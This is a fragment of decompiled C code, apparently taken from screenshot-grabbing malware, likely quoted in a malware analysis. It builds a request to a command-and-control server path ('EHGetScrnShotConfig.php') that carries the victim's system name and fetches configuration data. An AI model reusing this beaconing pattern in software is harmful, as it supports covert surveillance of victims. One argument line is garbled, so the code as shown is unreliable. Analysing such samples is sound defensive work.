 if ( sub_10003A80(&Src)
&& (wcscpy_s(&Dst, 0x400u, L"/DistBuild/EHGetScrnShotConfig.php"),
wcscat_s(&Dst, 0x400u, L"?SystemName="),
wcscat_s(&Dst, 0x400u, &Src),
sub_10006D50(L"EHScreenShotGrabberGetConfigDataNeo", (wchar_t *)&v7),
Connect_CC_1000BDE0(&Dst, &Host, (int)L"GET", (int)&v7, v3, v4, 1, (int)&SrcBuf, 0x1400u, 1)) )
{
mbstowcs_s(&PtNumOfCharConverted, D wchar_t izeInWords, &SrcBuf, strlen(&SrcBuf));
result = 1;
}
else
{
result = 0;
}
return result;